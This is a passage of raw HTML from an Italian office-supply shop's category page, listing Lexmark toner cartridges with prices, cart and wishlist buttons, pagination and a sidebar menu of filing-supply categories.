src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22480%22%20height%3D%22480%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://convenienzaufficio.it/media/catalog/product/cache/b5bd2d857284e798439fedb355205f0c/i/b/ibm78c20m0.jpg" width="480" height="480" alt="Cartuccia Lexmark 78C20M0 Magenta 1.400 pag"/> </span></span></a><div class="link-view"><button type="button" class="quickview simple" title="Visualizzazione Rapida" onclick="jQuery.fn.quickview({url:'https://convenienzaufficio.it/alothemes/product/view/id/39620/'});"><span><i class="fa fa-search-plus icons"></i><span>Visualizzazione Rapida</span></span></button></div><div class="hover-box actions clearfix"><div class="product-item-inner show-box clearfix"><div class="product product-item-actions"><div class="actions-primary actions-cart alotheme-tooltip"><form data-role="tocart-form" action="https://convenienzaufficio.it/checkout/cart/add/uenc/aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvdG9uZXItbm9uLXJldHVybi9pZC82Mjcv/product/39620/" method="post"><input type="hidden" name="product" value="39620"><input type="hidden" name="uenc" value="[base64],,"><input name="form_key" type="hidden" value="ykpNd78kVmS68shW" /><button type="submit"	title="Aggiungi al Carrello"	class="action tocart primary button btn-cart pull-left-none"><span class="tooltip">Aggiungi al Carrello</span></button></form></div><div data-role="add-to-links" class="actions-secondary add-to-links"><a href="#" class="action towishlist link-wishlist alotheme-tooltip" title="Lista desideri" aria-label="Aggiungi alla lista desideri" data-post='{"action":"https:\/\/convenienzaufficio.it\/wishlist\/index\/add\/","data":{"product":39620,"uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvdG9uZXItbm9uLXJldHVybi9pZC82Mjcv"}}' data-action="add-to-wishlist" role="button"><i class="fa fa-heart icon icons"></i><span class="tooltip">Lista desideri</span></a><a href="#" class="action tocompare alotheme-tooltip" title="Confronta" aria-label="Aggiungi al confronto" data-post='{"action":"https:\/\/convenienzaufficio.it\/catalog\/product_compare\/add\/","data":{"product":"39620","uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvdG9uZXItbm9uLXJldHVybi9pZC82Mjcv"}}' role="button"><i class="fa fa-retweet icon icons"></i><span class="tooltip">Confronta</span></a></div></div></div></div></div> <div class="product details product-item-details products-textlink"> <div class="price-box price-final_price" data-role="priceBox" data-product-id="39620" data-price-box="product-id-39620"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-39620" data-price-amount="78.29" data-price-type="finalPrice" class="price-wrapper " ><span class="price">78,29 €</span></span> </span></div> <div class="product-reviews-summary short"><div class="rating-summary"> <span class="label"><span>Rating:</span></span> <div class="rating-result" title="0%"> <span style="width:0"><span>0%</span></span> </div></div> </div> <h2 class="product name product-name product-item-name"> <a class="product-item-link" href="https://convenienzaufficio.it/catalog/product/view/id/39620/category/627/" title="Cartuccia Lexmark 78C20M0 Magenta 1.400 pag"> Cartuccia Lexmark 78C20M0 Magenta 1.400 pag </a> </h2> </div> </div> </div><!-- and / mode view grid --> </li><li class="item product product-item"> <!-- mode view list --><!-- and / mode view list --><!-- mode view grid --><div class="product-item-info per-product category-products-grid" data-container="product-grid"> <div class="images-container"> <div class="product-hover"><a href="https://convenienzaufficio.it/catalog/product/view/id/38274/category/627/" class="product photo product-item-photo" tabindex="-1"><span class="product-image-container" style="width:480px;"> <span class="product-image-wrapper" style="padding-bottom: 100%;"> <img class="lazyload product-image-photo lazyload" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22480%22%20height%3D%22480%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://convenienzaufficio.it/media/catalog/product/cache/b5bd2d857284e798439fedb355205f0c/i/b/ibm78c20y0.jpg" width="480" height="480" alt="Cartuccia Lexmark 78C20Y0 Giallo 1.400 pag"/> </span></span></a><div class="link-view"><button type="button" class="quickview simple" title="Visualizzazione Rapida" onclick="jQuery.fn.quickview({url:'https://convenienzaufficio.it/alothemes/product/view/id/38274/'});"><span><i class="fa fa-search-plus icons"></i><span>Visualizzazione Rapida</span></span></button></div><div class="hover-box actions clearfix"><div class="product-item-inner show-box clearfix"><div class="product product-item-actions"><div class="actions-primary actions-cart alotheme-tooltip"><form data-role="tocart-form" action="https://convenienzaufficio.it/checkout/cart/add/uenc/aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvdG9uZXItbm9uLXJldHVybi9pZC82Mjcv/product/38274/" method="post"><input type="hidden" name="product" value="38274"><input type="hidden" name="uenc" value="[base64],,"><input name="form_key" type="hidden" value="ykpNd78kVmS68shW" /><button type="submit"	title="Aggiungi al Carrello"	class="action tocart primary button btn-cart pull-left-none"><span class="tooltip">Aggiungi al Carrello</span></button></form></div><div data-role="add-to-links" class="actions-secondary add-to-links"><a href="#" class="action towishlist link-wishlist alotheme-tooltip" title="Lista desideri" aria-label="Aggiungi alla lista desideri" data-post='{"action":"https:\/\/convenienzaufficio.it\/wishlist\/index\/add\/","data":{"product":38274,"uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvdG9uZXItbm9uLXJldHVybi9pZC82Mjcv"}}' data-action="add-to-wishlist" role="button"><i class="fa fa-heart icon icons"></i><span class="tooltip">Lista desideri</span></a><a href="#" class="action tocompare alotheme-tooltip" title="Confronta" aria-label="Aggiungi al confronto" data-post='{"action":"https:\/\/convenienzaufficio.it\/catalog\/product_compare\/add\/","data":{"product":"38274","uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvdG9uZXItbm9uLXJldHVybi9pZC82Mjcv"}}' role="button"><i class="fa fa-retweet icon icons"></i><span class="tooltip">Confronta</span></a></div></div></div></div></div> <div class="product details product-item-details products-textlink"> <div class="price-box price-final_price" data-role="priceBox" data-product-id="38274" data-price-box="product-id-38274"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-38274" data-price-amount="78.29" data-price-type="finalPrice" class="price-wrapper " ><span class="price">78,29 €</span></span> </span></div> <div class="product-reviews-summary short"><div class="rating-summary"> <span class="label"><span>Rating:</span></span> <div class="rating-result" title="0%"> <span style="width:0"><span>0%</span></span> </div></div> </div> <h2 class="product name product-name product-item-name"> <a class="product-item-link" href="https://convenienzaufficio.it/catalog/product/view/id/38274/category/627/" title="Cartuccia Lexmark 78C20Y0 Giallo 1.400 pag"> Cartuccia Lexmark 78C20Y0 Giallo 1.400 pag </a> </h2> </div> </div> </div><!-- and / mode view grid --> </li><li class="item product product-item"> <!-- mode view list --><!-- and / mode view list --><!-- mode view grid --><div class="product-item-info per-product category-products-grid" data-container="product-grid"> <div class="images-container"> <div class="product-hover"><a href="https://convenienzaufficio.it/catalog/product/view/id/38100/category/627/" class="product photo product-item-photo" tabindex="-1"><span class="product-image-container" style="width:480px;"> <span class="product-image-wrapper" style="padding-bottom: 100%;"> <img class="lazyload product-image-photo lazyload" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22480%22%20height%3D%22480%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://convenienzaufficio.it/media/catalog/product/cache/b5bd2d857284e798439fedb355205f0c/i/b/ibm78c20c0.jpg" width="480" height="480" alt="Cartuccia Lexmark 78C20C0 Ciano 1.400 pag"/> </span></span></a><div class="link-view"><button type="button" class="quickview simple" title="Visualizzazione Rapida" onclick="jQuery.fn.quickview({url:'https://convenienzaufficio.it/alothemes/product/view/id/38100/'});"><span><i class="fa fa-search-plus icons"></i><span>Visualizzazione Rapida</span></span></button></div><div class="hover-box actions clearfix"><div class="product-item-inner show-box clearfix"><div class="product product-item-actions"><div class="actions-primary actions-cart alotheme-tooltip"><form data-role="tocart-form" action="https://convenienzaufficio.it/checkout/cart/add/uenc/aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvdG9uZXItbm9uLXJldHVybi9pZC82Mjcv/product/38100/" method="post"><input type="hidden" name="product" value="38100"><input type="hidden" name="uenc" value="[base64],,"><input name="form_key" type="hidden" value="ykpNd78kVmS68shW" /><button type="submit"	title="Aggiungi al Carrello"	class="action tocart primary button btn-cart pull-left-none"><span class="tooltip">Aggiungi al Carrello</span></button></form></div><div data-role="add-to-links" class="actions-secondary add-to-links"><a href="#" class="action towishlist link-wishlist alotheme-tooltip" title="Lista desideri" aria-label="Aggiungi alla lista desideri" data-post='{"action":"https:\/\/convenienzaufficio.it\/wishlist\/index\/add\/","data":{"product":38100,"uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvdG9uZXItbm9uLXJldHVybi9pZC82Mjcv"}}' data-action="add-to-wishlist" role="button"><i class="fa fa-heart icon icons"></i><span class="tooltip">Lista desideri</span></a><a href="#" class="action tocompare alotheme-tooltip" title="Confronta" aria-label="Aggiungi al confronto" data-post='{"action":"https:\/\/convenienzaufficio.it\/catalog\/product_compare\/add\/","data":{"product":"38100","uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvdG9uZXItbm9uLXJldHVybi9pZC82Mjcv"}}' role="button"><i class="fa fa-retweet icon icons"></i><span class="tooltip">Confronta</span></a></div></div></div></div></div> <div class="product details product-item-details products-textlink"> <div class="price-box price-final_price" data-role="priceBox" data-product-id="38100" data-price-box="product-id-38100"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-38100" data-price-amount="78.29" data-price-type="finalPrice" class="price-wrapper " ><span class="price">78,29 €</span></span> </span></div> <div class="product-reviews-summary short"><div class="rating-summary"> <span class="label"><span>Rating:</span></span> <div class="rating-result" title="0%"> <span style="width:0"><span>0%</span></span> </div></div> </div> <h2 class="product name product-name product-item-name"> <a class="product-item-link" href="https://convenienzaufficio.it/catalog/product/view/id/38100/category/627/" title="Cartuccia Lexmark 78C20C0 Ciano 1.400 pag"> Cartuccia Lexmark 78C20C0 Ciano 1.400 pag </a> </h2> </div> </div> </div><!-- and / mode view grid --> </li><li class="item product product-item"> <!-- mode view list --><!-- and / mode view list --><!-- mode view grid --><div class="product-item-info per-product category-products-grid" data-container="product-grid"> <div class="images-container"> <div class="product-hover"><a href="https://convenienzaufficio.it/catalog/product/view/id/37488/category/627/" class="product photo product-item-photo" tabindex="-1"><span class="product-image-container" style="width:480px;"> <span class="product-image-wrapper" style="padding-bottom: 100%;"> <img class="lazyload product-image-photo lazyload" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22480%22%20height%3D%22480%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://convenienzaufficio.it/media/catalog/product/cache/b5bd2d857284e798439fedb355205f0c/" width="480" height="480" alt="Lexmark Toner Nero per CS/CX421/52x/62x Rtn_8.500 pag"/> </span></span></a><div class="link-view"><button type="button" class="quickview simple" title="Visualizzazione Rapida" onclick="jQuery.fn.quickview({url:'https://convenienzaufficio.it/alothemes/product/view/id/37488/'});"><span><i class="fa fa-search-plus icons"></i><span>Visualizzazione Rapida</span></span></button></div><div class="hover-box actions clearfix"><div class="product-item-inner show-box clearfix"><div class="product product-item-actions"><div class="actions-primary actions-cart alotheme-tooltip"><form data-role="tocart-form" action="https://convenienzaufficio.it/checkout/cart/add/uenc/aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvdG9uZXItbm9uLXJldHVybi9pZC82Mjcv/product/37488/" method="post"><input type="hidden" name="product" value="37488"><input type="hidden" name="uenc" value="[base64],,"><input name="form_key" type="hidden" value="ykpNd78kVmS68shW" /><button type="submit"	title="Aggiungi al Carrello"	class="action tocart primary button btn-cart pull-left-none"><span class="tooltip">Aggiungi al Carrello</span></button></form></div><div data-role="add-to-links" class="actions-secondary add-to-links"><a href="#" class="action towishlist link-wishlist alotheme-tooltip" title="Lista desideri" aria-label="Aggiungi alla lista desideri" data-post='{"action":"https:\/\/convenienzaufficio.it\/wishlist\/index\/add\/","data":{"product":37488,"uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvdG9uZXItbm9uLXJldHVybi9pZC82Mjcv"}}' data-action="add-to-wishlist" role="button"><i class="fa fa-heart icon icons"></i><span class="tooltip">Lista desideri</span></a><a href="#" class="action tocompare alotheme-tooltip" title="Confronta" aria-label="Aggiungi al confronto" data-post='{"action":"https:\/\/convenienzaufficio.it\/catalog\/product_compare\/add\/","data":{"product":"37488","uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvdG9uZXItbm9uLXJldHVybi9pZC82Mjcv"}}' role="button"><i class="fa fa-retweet icon icons"></i><span class="tooltip">Confronta</span></a></div></div></div></div></div> <div class="product details product-item-details products-textlink"> <div class="price-box price-final_price" data-role="priceBox" data-product-id="37488" data-price-box="product-id-37488"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-37488" data-price-amount="186.2" data-price-type="finalPrice" class="price-wrapper " ><span class="price">186,20 €</span></span> </span></div> <div class="product-reviews-summary short"><div class="rating-summary"> <span class="label"><span>Rating:</span></span> <div class="rating-result" title="0%"> <span style="width:0"><span>0%</span></span> </div></div> </div> <h2 class="product name product-name product-item-name"> <a class="product-item-link" href="https://convenienzaufficio.it/catalog/product/view/id/37488/category/627/" title="Lexmark Toner Nero per CS/CX421/52x/62x Rtn_8.500 pag"> Lexmark Toner Nero per CS/CX421/52x/62x Rtn_8.500 pag </a> </h2> </div> </div> </div><!-- and / mode view grid --> </li> </ol> </div> <div class="toolbar-bottom "> <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":"12","url":"https:\/\/convenienzaufficio.it\/catalog\/category\/view\/s\/toner-non-return\/id\/627\/","formKey":"ykpNd78kVmS68shW","post":false}}'> <p class="toolbar-amount" id="toolbar-amount"> Articoli <span class="toolbar-number">1</span>-<span class="toolbar-number">12</span> di <span class="toolbar-number">29</span> </p> <div class="toolbar-sorter sorter"> <label class="sorter-label" for="sorter">Ordina per</label> <select id="sorter" data-role="sorter" class="sorter-options"> <option value="position" selected="selected" > Posizione </option> <option value="name" > Nome Prodotto </option> <option value="price" > Prezzo </option> </select> <a title="Imposta&#x20;la&#x20;direzione&#x20;decrescente" href="#" class="action sorter-action sort-asc" data-role="direction-switcher" data-value="desc"> <span>Imposta la direzione decrescente</span> </a> </div> <div class="field limiter"> <label class="label" for="limiter"> <span>Mostra</span> </label> <div class="control"> <select id="limiter" data-role="limiter" class="limiter-options"> <option value="12" selected="selected" > 12 </option> <option value="24" > 24 </option> <option value="36" > 36 </option> </select> </div> <span class="limiter-text">per pagina</span></div> <div class="pages"> <strong class="label pages-label" id="paging-label">Pagina</strong> <ul class="items pages-items" aria-labelledby="paging-label"> <li class="item current"> <strong class="page"> <span class="label">Attualmente stai leggendo la pagina</span> <span>1</span> </strong> </li> <li class="item"> <a href="https://convenienzaufficio.it/catalog/category/view/s/toner-non-return/id/627/?p=2" class="page"> <span class="label">Pagina</span> <span>2</span> </a> </li> <li class="item"> <a href="https://convenienzaufficio.it/catalog/category/view/s/toner-non-return/id/627/?p=3" class="page"> <span class="label">Pagina</span> <span>3</span> </a> </li> <li class="item pages-item-next"> <a class="action next" href="https://convenienzaufficio.it/catalog/category/view/s/toner-non-return/id/627/?p=2" title="Successivo"> <span class="label">Pagina</span> <span>Successivo</span> </a> </li> </ul> </div> <div class="modes"> <strong class="modes-label" id="modes-label">Mostra come</strong> <strong title="Griglia" class="modes-mode active mode-grid" data-value="grid"> <span>Griglia</span> </strong> <a class="modes-mode mode-list" title="Lista" href="#" data-role="mode-switcher" data-value="list" id="mode-list" aria-labelledby="modes-label mode-list"> <span>Lista</span> </a> </div> </div> </div> <script type="text/x-magento-init"> { "[data-role=tocart-form], .form.map.checkout": { "catalogAddToCart": {} } } </script> </div> <script type="text/x-magento-init">	{	".quickview-product [data-role=quickview-button]": {	"productQuickview": {}	}	}	</script><script type="text/x-magento-init"> { "body": { "requireCookie": {"noCookieUrl":"https:\/\/convenienzaufficio.it\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true} } }
</script></div><div class="sidebar sidebar-main"><div class="accordion-container"><div class="meanmenu-accordion"><h3 class="accor-title">Categorie</h3><ul class="accordion nav-accordion" data-alo-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'><li class="level0 category-item level-top cat nav-1 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/archiviazione/id/10/"><span>ARCHIVIAZIONE</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-1-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-e-cartelline-in-plastica/id/11/"><span>CARTELLE E CARTELLINE IN PLASTICA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-ad-aghi-plastica/id/12/"><span>CARTELLINE AD AGHI PLASTICA</span></a></li><li class="level2 category-item nav-1-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-con-tasche-e-varie/id/16/"><span>CARTELLINE CON TASCHE E VARIE</span></a></li><li class="level2 category-item nav-1-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-aperte-su-due-lati/id/19/"><span>CARTELLINE APERTE SU DUE LATI</span></a></li><li class="level2 category-item nav-1-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-a-tre-lembi-plastica/id/46/"><span>CARTELLINE A TRE LEMBI PLASTICA</span></a></li><li class="level2 category-item nav-1-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-plastica-con-molla-sul-dorso/id/283/"><span>CARTELLINE PLASTICA CON MOLLA SUL DORSO</span></a></li><li class="level2 category-item nav-1-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-in-plastica-con-elastico/id/308/"><span>CARTELLINE IN PLASTICA CON ELASTICO</span></a></li><li class="level2 category-item nav-1-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-a-soffietto/id/458/"><span>CARTELLE A SOFFIETTO</span></a></li><li class="level2 category-item nav-1-1-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-in-plastica-con-bottone/id/465/"><span>CARTELLINE IN PLASTICA CON BOTTONE</span></a></li><li class="level2 category-item nav-1-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/valigette-portadocumenti/id/530/"><span>VALIGETTE PORTADOCUMENTI</span></a></li><li class="level2 category-item nav-1-1-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-con-tasche/id/677/"><span>CARTELLINE CON TASCHE</span></a></li></ul></li><li class="level1 category-item nav-1-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-trasparenti/id/34/"><span>BUSTE TRASPARENTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-per-usi-diversi-e-dedicati/id/35/"><span>BUSTE PER USI DIVERSI E DEDICATI</span></a></li><li class="level2 category-item nav-1-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-a-u/id/83/"><span>BUSTE A U</span></a></li><li class="level2 category-item nav-1-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-a-perforazione-universale/id/84/"><span>BUSTE A PERFORAZIONE UNIVERSALE</span></a></li></ul></li><li class="level1 category-item nav-1-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/registratori/id/38/"><span>REGISTRATORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/dorsi-per-registratori/id/39/"><span>DORSI PER REGISTRATORI</span></a></li><li class="level2 category-item nav-1-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/registratori-a-leva/id/160/"><span>REGISTRATORI A LEVA</span></a></li><li class="level2 category-item nav-1-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/gruppi-di-registratori/id/519/"><span>GRUPPI DI REGISTRATORI</span></a></li></ul></li><li class="level1 category-item nav-1-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/raccoglitori/id/42/"><span>RACCOGLITORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/raccoglitori-ad-anelli/id/43/"><span>RACCOGLITORI AD ANELLI</span></a></li><li class="level2 category-item nav-1-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/raccoglitori-personalizzabili/id/44/"><span>RACCOGLITORI PERSONALIZZABILI</span></a></li><li class="level2 category-item nav-1-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/custodie-per-raccoglitori/id/45/"><span>CUSTODIE PER RACCOGLITORI</span></a></li><li class="level2 category-item nav-1-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/raccoglitori-per-usi-diversi-e-dedicati/id/64/"><span>RACCOGLITORI PER USI DIVERSI E DEDICATI</span></a></li><li class="level2 category-item nav-1-4-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/raccoglitori-con-pressino/id/279/"><span>RACCOGLITORI CON PRESSINO</span></a></li><li class="level2 category-item nav-1-4-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/gruppo-di-raccoglitori/id/333/"><span>GRUPPO DI RACCOGLITORI</span></a></li></ul></li><li class="level1 category-item nav-1-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/scatole-archivio-e-progetto/id/47/"><span>SCATOLE ARCHIVIO E PROGETTO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/scatole-archivio-con-bottone/id/48/"><span>SCATOLE ARCHIVIO CON BOTTONE</span></a></li><li class="level2 category-item nav-1-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/scatole-progetto-con-elastico/id/390/"><span>SCATOLE PROGETTO CON ELASTICO</span></a></li><li class="level2 category-item nav-1-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/faldoni/id/399/"><span>FALDONI</span></a></li></ul></li><li class="level1 category-item nav-1-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/portalistini/id/69/"><span>PORTALISTINI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/portalistini-personalizzabili/id/70/"><span>PORTALISTINI PERSONALIZZABILI</span></a></li><li class="level2 category-item nav-1-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portalistini-a-buste-fisse/id/74/"><span>PORTALISTINI A BUSTE FISSE</span></a></li><li class="level2 category-item nav-1-6-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/portalistini-per-usi-diversi-e-dedicati/id/75/"><span>PORTALISTINI PER USI DIVERSI E DEDICATI</span></a></li><li class="level2 category-item nav-1-6-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/portalistini-a-fascicoli-mobili/id/459/"><span>PORTALISTINI A FASCICOLI MOBILI</span></a></li></ul></li><li class="level1 category-item nav-1-7 "><a href="https://convenienzaufficio.it/catalog/category/view/s/portabiglietti-vari-e-rubriche/id/114/"><span>PORTABIGLIETTI VARI E RUBRICHE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/schedari/id/115/"><span>SCHEDARI</span></a></li><li class="level2 category-item nav-1-7-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portabiglietti-da-visita/id/441/"><span>PORTABIGLIETTI DA VISITA</span></a></li></ul></li><li class="level1 category-item nav-1-8 "><a href="https://convenienzaufficio.it/catalog/category/view/s/portadocumenti-e-classificatori/id/163/"><span>PORTADOCUMENTI E CLASSIFICATORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-8-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/classificatori/id/164/"><span>CLASSIFICATORI</span></a></li><li class="level2 category-item nav-1-8-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/libri-firma/id/272/"><span>LIBRI FIRMA</span></a></li><li class="level2 category-item nav-1-8-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/portadocumenti-a-soffietto/id/280/"><span>PORTADOCUMENTI A SOFFIETTO</span></a></li><li class="level2 category-item nav-1-8-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-portadocumenti/id/356/"><span>CARTELLE PORTADOCUMENTI</span></a></li></ul></li><li class="level1 category-item nav-1-9 "><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-sospese-e-supporti/id/166/"><span>CARTELLE SOSPESE E SUPPORTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-9-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-sospese-in-cartoncino/id/167/"><span>CARTELLE SOSPESE IN CARTONCINO</span></a></li><li class="level2 category-item nav-1-9-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/supporti-per-cartelle-sospese/id/168/"><span>SUPPORTI PER CARTELLE SOSPESE</span></a></li><li class="level2 category-item nav-1-9-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-per-cart-sospese/id/349/"><span>ETICHETTE PER CART. SOSPESE</span></a></li><li class="level2 category-item nav-1-9-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-sospese-in-pp/id/357/"><span>CARTELLE SOSPESE IN PP</span></a></li></ul></li><li class="level1 category-item nav-1-10 "><a href="https://convenienzaufficio.it/catalog/category/view/s/portatabulati/id/169/"><span>PORTATABULATI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-10-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/portatabulati-ad-aghi/id/170/"><span>PORTATABULATI AD AGHI</span></a></li><li class="level2 category-item nav-1-10-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portatabulati-ad-anelli/id/281/"><span>PORTATABULATI AD ANELLI</span></a></li><li class="level2 category-item nav-1-10-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/gruppi-di-portatabulati/id/282/"><span>GRUPPI DI PORTATABULATI</span></a></li></ul></li><li class="level1 category-item nav-1-11 "><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-e-cartelline-in-cartone/id/171/"><span>CARTELLE E CARTELLINE IN CARTONE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-11-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-a-tre-lembi/id/172/"><span>CARTELLINE A TRE LEMBI</span></a></li><li class="level2 category-item nav-1-11-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-con-tasca/id/174/"><span>CARTELLINE CON TASCA</span></a></li><li class="level2 category-item nav-1-11-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-semplici/id/221/"><span>CARTELLINE SEMPLICI</span></a></li><li class="level2 category-item nav-1-11-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-con-finestra/id/251/"><span>CARTELLINE CON FINESTRA</span></a></li><li class="level2 category-item nav-1-11-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-con-elastico/id/267/"><span>CARTELLE CON ELASTICO</span></a></li></ul></li><li class="level1 category-item nav-1-12 "><a href="https://convenienzaufficio.it/catalog/category/view/s/archiviazione-modulare/id/178/"><span>ARCHIVIAZIONE MODULARE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-12-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/scatole-archivio-in-cartone/id/179/"><span>SCATOLE ARCHIVIO IN CARTONE</span></a></li><li class="level2 category-item nav-1-12-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/scatole-archivio-con-maniglie/id/464/"><span>SCATOLE ARCHIVIO CON MANIGLIE</span></a></li></ul></li><li class="level1 category-item nav-1-13 "><a href="https://convenienzaufficio.it/catalog/category/view/s/divisori-separatori/id/1023/"><span>DIVISORI-SEPARATORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-13-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/divisori-separatori-con-tasti-neutri/id/1024/"><span>DIVISORI-SEPARATORI CON TASTI NEUTRI</span></a></li><li class="level2 category-item nav-1-13-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/divisori-separatori-con-tasti-stampati/id/1025/"><span>DIVISORI-SEPARATORI CON TASTI STAMPATI</span></a></li><li class="level2 category-item nav-1-13-3"><a 